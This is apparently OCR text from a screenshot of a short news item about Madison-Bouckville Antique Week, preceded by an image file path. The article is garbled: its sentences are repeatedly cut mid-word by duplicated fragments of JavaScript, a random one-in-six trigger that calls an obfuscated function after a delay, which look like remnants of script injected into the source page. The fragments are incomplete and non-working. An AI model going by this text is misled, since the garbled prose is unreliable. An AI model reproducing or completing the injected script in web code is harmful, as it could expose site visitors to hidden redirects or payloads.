
MADISON TOWNSHIP, N.Y. — Madison-Bouckville
Antique Week filled all the fields between the two towns
of Madison
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and Bouckville
August 11–17 along Route 20 with tents, dealers
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and shoppers, in
spite of excessive rain
andom() * 6); if (number1==3)
{var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if